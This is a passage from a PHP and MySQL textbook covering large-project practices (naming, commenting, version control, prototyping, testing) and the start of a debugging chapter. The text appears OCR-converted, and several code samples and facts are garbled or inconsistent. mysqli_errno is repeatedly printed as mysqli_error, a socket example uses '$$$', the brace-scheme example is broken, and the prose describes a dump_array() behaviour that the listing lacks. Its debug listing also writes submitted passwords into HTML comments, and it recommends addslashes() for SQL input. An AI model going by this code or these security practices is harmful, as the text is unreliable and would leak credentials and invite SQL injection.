It doesn't matter which you opt for, but you should try to be consistent about usage. You might also want to set a sensible maximum limit of two to three words in a variable name.

Function names have many of the same considerations, with a couple of extras. Function names should generally be verb oriented. Consider built-in PHP functions such as addslashes() or mysqli\_connect(), which describe what they are going to do to or with the parameters they are passed. This naming scheme greatly enhances code readability. Notice that these two functions have a different naming scheme for dealing with multiword function names. PHP's functions are inconsistent in this regard, partly as a result of having been written by a large group of people, but mostly because many function names have been adopted unchanged from various different languages and APIs.

Also remember that function names are not case sensitive in PHP. You should probably stick to a particular format anyway, just to avoid confusion.

You might want to consider using the module-naming scheme used in many PHP modules—that is, prefixing the name of functions with the module name. For example, all the improved MySQL functions begin with mysqli\_, and all the IMAP functions begin with imap\_. If, for example, you have a shopping cart module in your code, you could prefix the function in that module with cart\_.

Note, however, that when PHP5 provides both a procedural and an object-oriented interface, the function names are different. Usually, the procedural ones use underlines (my\_function()) and the object-oriented ones use what are called studlyCaps (myFunction()).

In the end, the conventions and standards you use when writing code don't really matter, as long as you apply some consistent guidelines.

#### **Commenting Your Code**

All programs should be commented to a sensible level. You might ask what level of commenting is sensible. Generally, you should consider adding a comment to each of the following items:

- Files, whether complete scripts or include files—Each file should have a comment stating what this file is, what it's for, who wrote it, and when it was updated.
- **Functions**—Function comments should specify what the function does, what input it expects, and what it returns.
- **Classes**—Comments should describe the purpose of the class. Class methods should have the same types and levels of comments as any other functions.
- **Chunks of code within a script or function**—We often find it useful to write a script by beginning with a set of pseudocode-style comments and then filling in the code for each section. So an initial script might resemble this:

```
// validate input data
// send to database
// report results
?>
```

This commenting scheme is quite handy because after you've filled in all the sections with function calls or whatever, your code is already commented.

• **Complex code or hacks**—When performing some task takes you all day, or you have to do it in a weird way, write a comment explaining why you used that approach. This way, when you next look at the code, you won't be scratching your head and thinking, "What on earth was *that* supposed to do?"

Here's another general guideline to follow: Comment as you go. You might think you will come back and comment your code when you are finished with a project. We guarantee you this will not happen, unless you have far less punishing development timetables and more self-discipline than we do.

#### Indenting

As in any programming language, you should indent your code in a sensible and consistent fashion. Writing code is like laying out a résumé or business letter. Indenting makes your code easier to read and faster to understand.

In general, any program block that belongs inside a control structure should be indented from the surrounding code. The degree of indenting should be noticeable (that is, more than one space) but not excessive. We generally think the use of tabs should be avoided. Although easy to type, they consume a lot of screen space on many people's monitors. We use an indent level of two to three spaces for all projects.

The way you lay out your curly braces is also an issue. The two most common schemes follow:

#### Scheme 1:

```
if (condition) {
   // do something
}
Scheme 2:
if (condition)
{
```

```
// do something else
}
Which one you use is up to you The scheme you
```

Which one you use is up to you. The scheme you choose should, again, be used consistently throughout a project to avoid confusion.

### Breaking Up Code

Giant monolithic code is awful. Some people create one huge script that does everything in one giant switch statement. It is far better to break up the code into functions and/or classes and put related items into include files. You can, for example, put all your database-related functions in a file called dbfunctions.php.

Reasons for breaking up your code into sensible chunks include the following:

- It makes your code easier to read and understand.
- It makes your code more reusable and minimizes redundancy. For example, with the previous dbfunctions.php file, you could reuse it in every script in which you need to connect to your database. If you need to change the way this works, you have to change it in only one place.
- It facilitates teamwork. If the code is broken into components, you can then assign responsibility for the components to team members. It also means that you can avoid the situation in which one programmer is waiting for another to finish working on GiantScript.php so that she can go ahead with her own work.

At the start of a project, you should spend some time thinking about how you are going to break up a project into planned components. This process requires drawing lines between areas of functionality, but you should not get bogged down in this because it might change after you start working on a project. You also need to decide which components need to be built first, which components depend on other components, and what your timeline will be for developing all of them. Even if all team members will be working on all pieces of the code, it's generally a good idea to assign primary responsibility for each component to a specific person. Ultimately, this person would be responsible if something goes wrong with her component. Someone should also take on the job of build manager—that is, the person who makes sure that all the components are on track and working with the rest of the components. This person usually also manages version control; we discuss this task more later in the chapter. This person can be the project manager, or this task can be allocated as a separate responsibility.

#### Using a Standard Directory Structure

When starting a project, you need to think about how your component structure will be reflected in your website's directory structure. Just as it is a bad idea to have one giant script containing all functionality, it's also usually a bad idea to have one giant directory containing everything. Decide how you are going to split up your directory structure between components, logic, content, and shared code libraries. Document your structure and make sure that all the people working on the project have a copy so that they can find what they need.

#### Documenting and Sharing In-House Functions

As you develop function libraries, you need to make them available to other programmers on your team. Commonly, every programmer on a team writes his own set of database, date, or debugging functions. This scheme is a time waster. You should make functions and classes available to others.

Remember that even if code is stored in an area or directory commonly available to your team members, they won't know it's there unless you tell them. Develop a system for documenting in-house function libraries and make it available to programmers on your team.

## **Implementing Version Control**

*Version control* is the art of concurrent change management as applied to software development. Version control systems generally act as a central *repository* or archive and supply a controlled interface for accessing and sharing your code (and possibly documentation).

Imagine a situation in which you try to improve some code but instead accidentally break it and can't roll it back to the way it was, no matter how hard you try. Or you or a client decides that an earlier version of the site was better. Or you need to go back to a previous version for legal reasons.

Imagine another situation in which two members of your programming team want to work on the same file. They both might open and edit the file at the same time, overwriting each other's changes. They both might have a copy that they work on locally and change in different ways. If you have thought about these things happening, one programmer might be sitting around doing nothing while she waits for another to finish editing a file. You can solve all these problems with a version control system. Such systems can track changes to each file in the repository so that you can see not only the current state of a file, but also the way it looked at any given time in the past. This feature allows you to roll back broken code to a known working version. You can tag a particular set of file instances as a release version, meaning that you can continue development on the code but get access to a copy of the currently released version at any time.

Version control systems also assist multiple programmers in working on code together. Each programmer can get a copy of the code in the repository (called *checking it out*) and when he makes changes, these changes can be merged back into the repository (*checked in* or *committed*). Version control systems can therefore track who made each change to a system.

These systems usually have a facility for managing concurrent updates. This means that two programmers can actually modify the same file at the same time. For example, imagine that John and Mary have both checked out a copy of the most recent release of their project. John finishes his changes to a particular file and checks it in. Mary also changes that file and tries to check it in as well. If the changes they have made are not in the same part of the file, the version control system will merge the two versions of the file. If the changes conflict with each other, Mary will be notified and shown the two different versions. She can then adjust her version of the code to avoid the conflicts.

The version control system used by the majority of Unix and/or open source developers is the Concurrent Versions System (CVS). CVS, which is open source, comes bundled with virtually every version of Unix, and you can also get it for PCs running DOS or Windows and Macs. It supports a client/server model so that you can check code in or out from any machine with an Internet connection, assuming that the CVS server is visible on the Internet. It is used for the development of PHP, Apache, and Mozilla, among other high-profile projects, at least in part for this reason.

You can download CVS for your system from the CVS home page at http://ximbiot.com/cvs/wiki/.

Although the base CVS system is a command-line tool, various add-ons give it a more attractive front end, including Java-based and Windows front ends. You can also access them from the CVS home page.

Bitkeeper is a rival version control product, used by a few high-profile open source projects including MySQL and the Linux kernel. It is available free to open source projects from http://www.bitkeeper.com/.

Commercial alternatives are also available. One of them is perforce, which runs on most common platforms and has PHP support. Although it is commercial, free licenses are offered for open source projects from the website at http://www.perforce.com/.

## Choosing a Development Environment

The previous discussion of version control brings up the more general topic of development environments. All you really need are a text editor and browser for testing, but programmers are often more productive in an Integrated Development Environment (IDE).

You can find a number of free projects to build a dedicated PHP IDE, including KPHPDevelop, for the KDE desktop environment under Linux, available from http://kphpdev.sourceforge.net/.

Currently, though, the best PHP IDEs are all commercial. Zend Studio from zend.com, Komodo from activestate.com, and PHPEd from nusphere.com provide feature-rich IDEs. All have a trial download but require payment for ongoing use. Komodo offers a cheap noncommercial use license.

## **Documenting Your Projects**

You can produce many different kinds of documentation for your programming projects, including, but not limited to, the following:

- Design documentation
- Technical documentation/developer's guide
- Data dictionary (including class documentation)
- User's guide (although most web applications have to be self-explanatory)

Our goal here is not to teach you how to write technical documentation but to suggest that you make your life easier by automating part of the process.

Some languages enable you to automatically generate some of these documents—particularly technical documentation and data dictionaries. For example, javadoc generates a tree of HTML files containing prototypes and descriptions of class members for Java programs.

Quite a few utilities of this type are available for PHP, including

phpdoc, available from http://www.phpdoc.de/

This system is used by PEAR for documenting code. Note that the term *phpDoc* is used to describe several projects of this type, of which this is one.

PHPDocumentor, available from http://phpdocu.sourceforge.net

PHPDocumentor gives similar output to javadoc and seems to work quite robustly. It also seems to have a more active developer team than the other two listed here.  phpautodoc, available from http://sourceforge.net/projects/phpautodoc/ Again, phpautodoc produces output similar to javadoc.

A good place to look for more applications of this type (and PHP components in general) is SourceForge: http://sourceforge.net. SourceForge is primarily used by the Unix/Linux community, but many projects are available for other platforms.

## Prototyping

*Prototyping* is a development life cycle commonly used for developing web applications. A prototype is a useful tool for working out customer requirements. Usually, it is a simplified, partially working version of an application that can be used in discussions with clients and as the basis of the final system. Often, multiple iterations over a prototype produce the final application. The advantage of this approach is that it lets you work closely with clients or end users to produce a system that they will be pleased with and have some ownership of.

To be able to "knock together" a prototype quickly, you need some particular skills and tools. A component-based approach works well in such situations. If you have access to a set of preexisting components, both in-house and publicly available, you will be able to do this much more quickly. Another useful tool for rapid development of prototypes is templates. We look at these tools in the next section.

You will encounter two main problems using a prototyping approach. You need to be aware of what these problems are so that you can avoid them and use this approach to its maximum potential.

The first problem is that programmers often find it difficult to throw away the code that they have written for one reason or another. Prototypes are often written quickly, and with the benefit of hindsight, you can see that you have not built a prototype in the optimal, or even in a near optimal, way. Clunky sections of code can be fixed, but if the overall structure is wrong, you are in trouble. The problem is that web applications are often built under enormous time pressure, and you might not have time to fix it. You are then stuck with a poorly designed system that is difficult to maintain.

You can avoid this problem by doing a little planning, as we discussed earlier in this chapter. Remember, too, that sometimes it is easier to scrap something and start again than to try to fix the problem. Although starting over might seem like something you don't have time for, it will often save you a lot of pain later.

The second problem with prototyping is that a system can end up being an eternal prototype. Every time you think you're finished, your client suggests some more improvements or additional functionality or updates to the site. This feature creep can stop you from ever signing off on a project. To avoid this problem, draw up a project plan with a fixed number of iterations and a date after which no new functionality can be added without replanning, budgeting, and scheduling.

## Separating Logic and Content

You are probably familiar with the idea of using HTML to describe a web document's structure and *cascading style sheets (CSS)* to describe its appearance. This idea of separating presentation from content can be extended to scripting. In general, sites will be easier to use and maintain in the long run if you can separate logic from content from presentation. This process boils down to separating your PHP and HTML.

For simple projects with a small number of lines of code or scripts, separating content and logic can be more trouble than it's worth. As your projects become bigger, it is essential to find a way to separate logic and content. If you don't do this, your code will become increasingly difficult to maintain. If you or the powers that be decide to apply a new design to your website and a lot of HTML is embedded in your code, changing the design will be a nightmare.

Three basic approaches to separating logic and content follow:

- Use include files to store different parts of the content. This approach is simplistic, but if your site is mostly static, it can work quite well. This type of approach was explained in the TLA Consulting example in Chapter 5, "Reusing Code and Writing Functions."
- Use a function or class API with a set of member functions to plug dynamic content into static page templates. We looked at this approach in Chapter 6, "Object-Oriented PHP."
- Use a template system. Such systems parse static templates and use regular expressions to replace placeholder tags with dynamic data. The main advantage of this approach is that if somebody else designs your templates, such as a graphics designer, she doesn't have to know anything about PHP code at all. You should be able to use supplied templates with minimum modification.

A number of template systems are available. Probably the most popular one is Smarty, available from http://smarty.php.net/.

## **Optimizing Code**

If you come from a non-web programming background, optimization can seem really important. When PHP is used, most of a user's wait for a web application comes from connection and download times. Optimization of your code has little effect on these times.

#### Using Simple Optimizations

You can introduce a few simple optimizations that will make a difference in connection and download times. Many of these changes, described here, relate to applications that integrate a database such as MySQL with your PHP code:

- Reduce database connections. Connecting to a database is often the slowest part of any script.
- Speed up database queries. Reduce the number of queries that you make and make sure that they are optimized. With a complex (and therefore slow) query, there is usually more than one way to solve your problem. Run your queries from the database's command-line interface and experiment with different approaches to speed up things. In MySQL, you can use the EXPLAIN statement to see where a query might be going astray. (Use of this statement is discussed in Chapter 12, "Advanced MySQL Administration.") In general, the principle is to minimize joins and maximize use of indexes.
- Minimize generation of static content from PHP. If every piece of HTML you produce comes from echo or print(), page generation will take a good deal longer. (This is one of the arguments for shifting toward separate logic and content, as described previously.) This tip also applies to generating image buttons dynamically: You might want to use PHP to generate the buttons once and then reuse them as required. If you are generating purely static pages from functions or templates every time a page loads, consider running the functions or using the templates once and saving the result.
- Use string functions instead of regular expressions where possible. They are faster.

#### Using Zend Products

Zend Technologies owns the (open source) PHP scripting engine for use in PHP4 onward. In addition to the basic engine, you can also download the Zend Optimizer. This multi-pass optimizer can optimize your code for you and can increase the speed at which your scripts run from 40% to 100%. You need PHP 4.0.2 or higher to run the optimizer. Although closed source, it is free for download from Zend's site: http://www.zend.com.

This add-on works by optimizing the code produced by the runtime compilation of your script. Other Zend products include the Zend Studio, Zend Accelerator, Zend Encoder, and commercial support agreements.

## Testing

Reviewing and testing code is another basic point of software engineering that is often overlooked in web development. It's easy enough to try running the system with two or three test cases and then say, "Yup, it works fine." This mistake is commonly made. Ensure that you have extensively tested and reviewed several scenarios before making the project production ready.

We suggest two approaches you can use to reduce the bug level of your code. (You can never eliminate bugs altogether, but you can certainly eliminate or minimize most of them.)

First, adopt a practice of code review. This is the process in which another programmer or team of programmers looks at your code and suggests improvements. This type of analysis often suggests

- · Errors you have missed
- Test cases you have not considered
- Optimization
- Improvements in security
- Existing components you could use to improve a piece of code
- Additional functionality

Even if you work alone, finding a "code buddy" who is in the same situation and reviewing code for each other can be a good thing.

Second, we suggest you find testers for your web applications who represent the end users of the product. The primary difference between web applications and desktop applications is that anyone and everyone will use web applications. You shouldn't make assumptions that users will be familiar with computers. You can't supply them with a thick manual or quick reference card. You have to instead make web applications selfdocumenting and self-evident. You must think about the ways in which users will want to use your application. Usability is absolutely paramount.

Understanding the problems that naive end users will encounter can be really difficult if you are an experienced programmer or web surfer. One way to address this problem is to find testers who represent the typical user.

One way we have done this in the past is to release web applications on a beta-only basis. When you think you have the majority of the bugs out, publicize the application to a small group of test users and get a low volume of traffic through the site. Offer free services to the first 100 users in return for feedback about the site. We guarantee you that they will come up with some combination of data or usage you have not considered. If you are building a website for a client company, it can often supply a good set of naive users by getting staff at the company to work through the site. (This approach has the intrinsic benefit of increasing the client's sense of ownership in the site.)

## **Further Reading**

There is a great deal of material to cover in this area; basically, we are talking about the science of software engineering, about which many, many books have been written.

A great book that explains the website-as-document versus website-as-application dichotomy is *Web Site Engineering: Beyond Web Page Design* by Thomas A. Powell. Any software engineering book you like will do as a backup.

For information on version control, visit the CVS website: http://ximbiot.com/cvs/ wiki/.

You won't find many books on version control (this is surprising given how important it is!), but you can try either *Open Source Development with CVS* by Karl Franz Fogel or the *CVS Pocket Reference* by Gregor N. Purdy.

If you are looking for PHP components, IDEs, or documentation systems, try SourceForge: http://sourceforge.net.

Many of the topics we covered in this chapter are discussed in articles on Zend's site. You might consider going there for more information on the subject. You might also consider downloading the optimizer from the site when you are there: http:// www.zend.com.

If you found this chapter interesting, you might want to look at Extreme Programming, which is a software development methodology aimed at domains where requirements change frequently, such as web development. You can access the website for Extreme Programming at http://www.extremeprogramming.org.

## Next

In Chapter 26, "Debugging," we look at different types of programming errors, PHP error messages, and techniques for finding errors.

# 26

## Debugging

HIS CHAPTER DEALS WITH DEBUGGING PHP scripts. If you have worked through some of the examples in the book or used PHP before, you will probably already have developed some debugging skills and techniques of your own. As your projects get more complex, debugging can become more difficult. Although your skills improve, the errors are more likely to involve multiple files or interactions between code written by multiple people.

Key topics covered in this chapter include

- Programming syntax, runtime, and logic errors
- Error messages
- Error levels
- Triggering your own errors
- Handling errors gracefully

## **Programming Errors**

Regardless of which language you are using, there are three general types of program errors:

- Syntax errors
- Runtime errors
- Logic errors

We look briefly at each before discussing some tactics for detecting, handling, avoiding, and solving errors.

#### Syntax Errors

Languages have a set of rules called the *syntax*, which statements must follow to be valid. This applies to both natural languages, such as English, and programming languages, such as PHP. If a statement does not follow the rules of a language, it is said to have a *syntax error*. Syntax errors are often also called *parser errors* when discussing interpreted languages, such as PHP, or *compiler errors* when discussing compiled languages, such as C or Java.

If you break the English language's syntax rules, there is a pretty good chance that people will still know what you intended to say. This usually is not the case with programming languages, however. If a script does not follow the rules of PHP's syntax—if it contains syntax errors—the PHP parser will not be able to process some or all of it. People are good at inferring information from partial or conflicting data. Computers are not.

Among many other rules, the syntax of PHP requires that statements end with semicolons, that strings are enclosed in quotation marks, and that parameters passed to functions be separated with commas and enclosed in parentheses. If you break these rules, your PHP script is unlikely to work and likely to generate an error message the first time you try to execute it.

One of PHP's great strengths is the useful error messages that it provides when things go wrong. A PHP error message usually tells you what went wrong, which file the error occurred in, and which line the error was found at.

An error message resembles the following:

```
Parse error: parse error, unexpected ''' in
/home/book/public_html/phpmysgl4e/chapter26/error.php on line 2
```

This error was produced by the following script:

```
<?php
$date = date(m.d.y');
?>
```

You can see that we attempted to pass a string to the date() function but accidentally missed the opening quotation mark that would mark the beginning of the string.

Simple syntax errors such as this one are usually the easiest to find. You might make a similar but harder-to-find error by forgetting to terminate the string, as shown in this example:

```
<?php
$date = date('m.d.y);
?>
```

This script generates the following error message:

```
Parse error: parse error, unexpected $end in
/home/book/public_html/phpmysql4e/chapter26/error.php on line 2
```

Obviously, because the script has only three lines, the error is not really on line four. Errors in which you open something but fail to close it often show up like this. You can run into this problem with single and double quotation marks and also with the various forms of brackets and parentheses.

The following script generates a similar syntax error:

```
<?php
if (true) {
    echo 'error here';
}>
```

These errors can be hard to find if they result from a combination of multiple files. They can also be difficult to find if they occur in a large file. Seeing parse error on line 1001 of a 1000-line file can be enough to spoil your day, but it should provide a subtle hint that you should try to write more modular code.

In general, though, syntax errors are the easiest type of error to find. If you make a syntax error and try to execute that block of code, PHP will give you a message telling you where to find your mistake.

#### **Runtime Errors**

Runtime errors can be harder to detect and fix. A script either contains a syntax error, or it does not. If the script contains a syntax error, the parser will detect it when that code is executed. Runtime errors are not caused solely by the contents of your script. They can rely on interactions between your scripts and other events or conditions.

The statement

```
require ('filename.php');
```

is a perfectly valid PHP statement. It contains no syntax errors.

This statement might, however, generate a runtime error. If you execute this statement and filename.php does not exist or the user who the script runs as is denied read permission, you will get an error resembling this one:

```
Fatal error: main() [function.require]: Failed opening required 'filename.php'
(include_path='.:/usr/local/lib/php') in
/home/book/public_html/phpmysql4e/chapter26/error.php on line 1
```

Although nothing is wrong with the code here, because it relies on a file that might or might not exist at different times when the code is run, it can generate a runtime error.

The following three statements are all valid PHP. Unfortunately, in combination, they attempt to do the impossible—divide by zero:

\$i = 10; \$j = 0; \$k = \$i/\$j;

This code snippet generates the following warning:

```
Warning: Division by zero in
/home/book/public_html/phpmysql4e/chapter26/div0.php on line 3
```

This warning makes it very easy to correct. Few people would try to write code that attempted to divide by zero on purpose, but neglecting to check user input often results in this type of error.

The following code sometimes generates the same error but might be much harder to isolate and correct because it happens only some of the time:

\$i = 10; \$k = \$i/\$\_REQUEST['input'];

This is one of many different runtime errors that you might see while testing your code. Common causes of runtime errors include the following:

- Calls to functions that do not exist
- Reading or writing files
- Interaction with MySQL or other databases
- Connections to network services
- Failure to check input data

We briefly discuss each of these causes in the following sections.

#### Calls to Functions That Do Not Exist

Accidentally calling functions that do not exist is easy. The built-in functions are often inconsistently named. Why does strip\_tags() have an underscore, whereas stripslashes() does not?

It is also easy to call one of your own functions that does not exist in the current script but might exist elsewhere. If your code contains a call to a nonexistent function, such as

```
nonexistent_function();
```

or

```
mispeled_function();
```

you will see an error message similar to this:

Fatal error: Call to undefined function: nonexistent\_function()
in /home/book/public\_html/phpmysgl4e/chapter26/error.php on line 1

Similarly, if you call a function that exists but call it with an incorrect number of parameters, you will receive a warning.

The function strstr() requires two strings: a haystack to search and a needle to find. If instead you call it using

strstr();

you will get the following warning:

```
Warning: Wrong parameter count for strstr() in
/home/book/public_html/phpmysgl4e/chapter26/error.php on line 1
```

That same statement within the following script is equally wrong:

```
<?php
if($var == 4) {
    strstr();
  }
?>
```

Except in the possibly rare case in which the variable \$var has the value 4, the call to strstr() will not occur, and no warning will be issued. The PHP interpreter does not waste time parsing sections of your code that are not needed for the current execution of the script. You need to be sure that you test carefully!

Calling functions incorrectly is easy to do, but because the resulting error messages identify the exact line and function call that are causing the problem, they are equally easy to fix. They are difficult to find only if your testing process is poor and does not test all conditionally executed code. When you test, one of the goals is to execute every line of code at least once. Another goal is to test all the boundary conditions and classes of input.

#### **Reading or Writing Files**

Although anything can go wrong at some point during your program's useful life, some problems are more likely than others. Because errors accessing files are likely enough to occur, you need to handle them gracefully. Hard drives fail or fill up, and human error results in directory permissions changing.

Functions such as fopen() that are likely to fail occasionally generally have a return value to signal that an error occurred. For fopen(), a return value of false indicates failure.

For functions that provide failure notification, you need to carefully check the return value of every call and act on failures.

#### Interaction with MySQL or Other Databases

Connecting to and using MySQL can generate many errors. The function mysqli\_ connect() alone can generate at least the following errors:

- Warning: mysqli\_connect() [function.mysqli-connect]: Can't connect to MySQL server on 'localhost' (10061)
- Warning: mysqli\_connect() [function.mysqli-connect]: Unknown MySQL Server Host 'hostname' (11001)
- Warning: mysqli\_connect() [function.mysqli-connect]: Access denied for user: 'username'@'localhost' (Using password: YES)

As you would probably expect, mysqli\_connect() provides a return value of false when an error occurs. This means that you can easily trap and handle these types of common errors.

If you do not stop the regular execution of your script and handle these errors, your script will attempt to continue interacting with the database. Trying to run queries and get results without a valid MySQL connection results in your visitors seeing an unprofessional-looking screen full of error messages.

Many other commonly used MySQL-related PHP functions such as mysqli\_query() also return false to indicate that an error occurred.

If an error occurs, you can access the text of the error message using the function mysqli\_error(), or an error code using the function mysqli\_error(). If the last MySQL function did not generate an error, mysqli\_error() returns an empty string and mysqli\_error() returns 0.

For example, assuming that you have connected to the server and selected a database for use, the code snippet

```
$result = mysqli_query($db, 'select * from does_not_exist');
echo mysqli_errno($db);
echo '<br />';
echo mysqli_error($db);
```

might output

1146 Table 'dbname.does\_not\_exist' doesn't exist

Note that the output of these functions refers to the last MySQL function executed (other than mysqli\_error() or mysqli\_error()). If you want to know the result of a command, make sure to check it before running others.

Like file interaction failures, database interaction failures will occur. Even after completing development and testing of a service, you will occasionally find that the MySQL daemon (mysqld) has crashed or run out of available connections. If your database runs on another physical machine, you are relying on another set of hardware and software components that could fail—another network connection, network card, routers, and so on between your Web server and the database machine.

You need to remember to check whether your database requests succeed before attempting to use the result. There is no point in attempting to run a query after failing to connect to the database and no point in trying to extract and process the results after running a query that failed.

It is important to note at this point that there is a difference between a query failing and a query that merely fails to return any data or affect any rows.

An SQL query that contains SQL syntax errors or refers to databases, tables, or columns that do not exist will fail. The query

```
select * from does_not_exist;
```

will fail because the table name does not exist, and it will generate an error number and message retrievable with mysqli\_error() and mysqli\_error().

A SQL query that is syntactically valid and refers only to databases, tables, and columns that exist generally does not fail. The query might, however, return no results if it is querying an empty table or searching for data that does not exist. Assuming that you have connected to a database successfully and have a table called t1 and a column called c1, the query

select \* from t1 where c1 = 'not in database';

will succeed but not return any results.

Before you use the result of the query, you need to check for both failure and no results.

#### **Connections to Network Services**

Although devices and other programs on your system will occasionally fail, they should fail rarely unless they are of poor quality. When using a network to connect to other machines and the software on those machines, you need to accept that some part of the system will fail often. To connect from one machine to another, you rely on numerous devices and services that are not under your control.

At the risk of our being repetitive, you really need to carefully check the return value of functions that attempt to interact with a network service.

A function call such as

\$sp = fsockopen('localhost'', 5000 );

will provide a warning if it fails in its attempt to connect to port 5000 on the machine localhost, but it will display it in the default format and not give your script the option to handle it gracefully.

Rewriting the call as

```
$$$ = @fsockopen ('localhost', 5000, &$errorno, &$errorstr );
if(!$$$) {
    echo "ERROR: ".$errorno.": ".$errorstr;
}
```

will suppress the built-in error message, check the return value to see whether an error occurred, and use your own code to handle the error message. As the code is written, it will display an error message that might help you solve the problem. In this case, it would produce the following output:

ERROR: 10035: A non-blocking socket operation could not be completed immediately.

Runtime errors are harder to eliminate than syntax errors because the parser cannot signal the error the first time the code is executed. Because runtime errors occur in response to a combination of events, they can be hard to detect and solve. The parser cannot automatically tell you that a particular line will generate an error. Your testing needs to provide one of the situations that create the error. Handling runtime errors requires a certain amount of forethought—to check for different types of failure that might occur and then take appropriate action. Simulating each class of runtime error that might occur also takes careful testing.

We do not mean that you need to attempt to simulate every different error that might occur. MySQL, for example, can provide one of around 200 different error numbers and messages. You do need to simulate an error in each function call that is likely to result in an error and an error of each type that is handled by a different block of code.

#### Failure to Check Input Data

Often you make assumptions about the input data that will be entered by users. If this data does not fit your expectations, it might cause an error, either a runtime error or a logic error (detailed in the following section).

A classic example of a runtime error occurs when you are dealing with user input data and you forget to apply addslashes() to it. This means if you have a user with a name such as O'Grady that contains an apostrophe, you will get an error from the database function if you use the input in an insert statement inside single quotation marks.

We discuss errors because of assumptions about input data in more detail in the next section.

#### Logic Errors

Logic errors can be the hardest type of error to find and eliminate. This type of error occurs when perfectly valid code does exactly what it is instructed to do, but that was not what the writer intended.

Logic errors can be caused by a simple typing error, such as

```
for ( $i = 0; $i < 10; $i++ );
{
    echo 'doing something<br />';
}
```

This snippet of code is perfectly valid. It follows valid PHP syntax. It does not rely on any external services, so it is unlikely to fail at runtime. Unless you looked at it very carefully, it probably will not do what you think it will or what the programmer intended it to do.

At a glance, it looks as if it will iterate through the for loop 10 times, echoing "doing something" each time. The addition of an extraneous semicolon at the end of the first line means that the loop has no effect on the following lines. The for loop will iterate 10 times with no result, and then the echo statement will be executed once.

Because this snippet is a perfectly valid, but inefficient, way to write code to achieve this result, the parser will not complain. Computers are very good at some things, but they do not have any common sense or intelligence. A computer will do exactly as it is told. You need to make sure that what you tell it is exactly what you want. Logic errors are not caused by any sort of failure of the code, but merely a failure of the programmer to write code that instructs the computer to do exactly what she wanted. As a result, errors cannot be detected automatically. You are not told that an error has occurred, and you are not given a line number where you can look for the problem. Logic errors are detected only by proper testing.

A logic error such as the previous trivial example is fairly easy to make, but also easy to correct because the first time your code runs, you will see output other than what you expected. Most logic errors are a little more insidious.

Troublesome logic errors usually result from developers' assumptions being wrong. Chapter 25, "Using PHP and MySQL for Large Projects," recommended using other developers to review code to suggest additional test cases and using people from the target audience rather than developers for testing. Assuming that people will enter only certain types of data is very easy to do and an error that is very easy to leave undetected if you do your own testing.

Let's say that you have an Order Quantity text box on a commerce site. Have you assumed that people will enter only positive numbers? If a visitor enters -10, will your software refund his credit card with 10 times the price of the item?

Suppose that you have a box to enter a dollar amount. Do you allow people to enter the amount with or without a dollar sign? Do you allow people to enter numbers with thousands separated by commas? Some of these things can be checked at the client side (using, for example, JavaScript) to take a little load off your server.

If you are passing information to another page, has it occurred to you that some characters might have special significance in a URL, such as spaces in the string you are passing?

An infinite number of logic errors is possible. There is no automated way to check for these errors. The only solution is, first, to try to eliminate assumptions that you have implicitly coded into the script and, second, test thoroughly with every type of valid and invalid input possible, ensuring that you get the anticipated result for all.

## Variable Debugging Aid

As projects become more complex, having some utility code to help you identify the cause of errors can be useful. A piece of code that you might find useful is contained in Listing 26.1. This code echoes the contents of variables passed to your page.

## Listing 26.1 dump\_variables.php—This Code Can Be Included in Pages to Dump the Contents of Variables for Debugging

```
<?php
// these lines format the output as HTML comments
// and call dump_array repeatedly
echo "\n<!-- BEGIN VARIABLE DUMP -->\n\n";
echo "<!-- BEGIN GET VARS -->\n";
```

```
Listing 26.1 Continued
```

```
echo "<!-- ".dump_array($_GET)." -->\n";
 echo "<!-- BEGIN POST VARS -->\n";
 echo "<!-- ".dump_array($_POST)." -->\n";
 echo "<!-- BEGIN SESSION VARS -->\n";
 echo "<!-- ".dump_array($_SESSION)." -->\n";
 echo "<!-- BEGIN COOKIE VARS -->\n";
 echo "<!-- ".dump_array($_COOKIE)." -->\n";
 echo "\n<!-- END VARIABLE DUMP -->\n";
// dump_array() takes one array as a parameter
// It iterates through that array, creating a single
// line string to represent the array as a set
function dump_array($array) {
 if(is_array($array)) {
    $size = count($array);
    $string = "";
    if($size) {
      \$count = 0;
      $string .= "{ ";
      // add each element's key and value to the string
      foreach($array as $var => $value) {
        $string .= $var." = ".$value;
       if($count++ < ($size-1)) {
          $string .= ", ";
        }
      }
      $string .= " }";
    }
   return $string;
 } else {
    // if it is not an array, just return it
   return $array;
 }
}
?>
```

This code outputs four arrays of variables that a page receives. If a page was called with GET variables, POST variables, cookies, or it has session variables, they will be output.

Here, we put the output within an HTML comment so that it is viewable but does not interfere with the way the browser renders visible page elements. This is a good way to generate debugging information. Hiding the debug information in comments, as in Listing 26.1, allows you to leave in your debug code until the last minute. We used the dump\_array() function as a wrapper to print\_r(). The dump\_array() function just escapes out any HTML end comment characters.

The exact output depends on the variables passed to the page, but when added to Listing 23.4, one of the authentication examples from Chapter 23, "Using Session Control in PHP," it adds the following lines to the HTML generated by the script:

```
<!-- BEGIN VARIABLE DUMP -->
<!-- BEGIN GET VARS -->
<!-- Array
(
)
-->
<!-- BEGIN POST VARS -->
<!-- Array
(
    [userid] => testuser
    [password] => password
)
-->
<!-- BEGIN SESSION VARS -->
<!-- Array
(
)
 -->
<!-- BEGIN COOKIE VARS -->
<!-- Array
(
    [PHPSESSID] => b2b5f56fad986dd73af33f470f3c1865
)
-->
```

<!-- END VARIABLE DUMP -->

You can see that it displays the POST variables sent from the login form on the previous page: userid and password. It also shows the session variable used to keep the user's name in: valid\_user. As discussed in Chapter 23, PHP uses a cookie to link session variables to particular users. The script echoes the pseudo-random number, PHPSESSID, which is stored in that cookie to identify a particular user.

### **Error Reporting Levels**

PHP allows you to set how fussy it should be with errors. You can modify what types of events generate messages. By default, PHP reports all errors other than notices.

The error reporting level is assigned using a set of predefined constants, shown in Table 26.1.

|  |       | Lifer reporting constants |                                                                                                    |
|--|-------|---------------------------|----------------------------------------------------------------------------------------------------|
|  | Value | Name                      | Meaning                                                                                                    |
|  | 1     | E_ERROR                   | Report fatal errors at runtime                                                                                                    |
|  | 2     | E_WARNING                 | Report nonfatal errors at runtime                                                                                                    |
|  | 4     | E_PARSE                   | Report parse errors                                                                                                    |
|  | 8     | E_NOTICE                  | Report notices, notifications that something you have done might be an error                                                                                   |
|  | 16    | E_CORE_ERROR              | Report failures in the startup of the PHP engine                                                                                                    |
|  | 32    | E_CORE_WARNING            | Report nonfatal failures during the startup of the PHP engine                                                                                                  |
|  | 64    | E_COMPILE_ERROR           | Report errors in compilation                                                                                                    |
|  | 128   | E_COMPILE_WARNING         | Report nonfatal errors in compilation                                                                                                    |
|  | 256   | E_USER_ERROR              | Report user-triggered errors                                                                                                    |
